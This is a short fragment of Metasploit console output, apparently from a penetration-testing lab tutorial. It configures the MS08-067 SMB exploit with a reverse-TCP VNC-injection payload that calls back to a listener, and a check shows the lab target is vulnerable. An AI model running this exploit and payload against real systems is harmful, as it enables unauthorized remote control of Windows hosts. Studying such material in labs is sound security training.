 Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.21 yes The listen address
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
clave
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > check
msf exploit(windows/smb/ms08_067_netapi) > check
[+] 192.168.1.27:445 The target is vulnerable.
msf exploit(windows/smb/ms08_067_netapi) >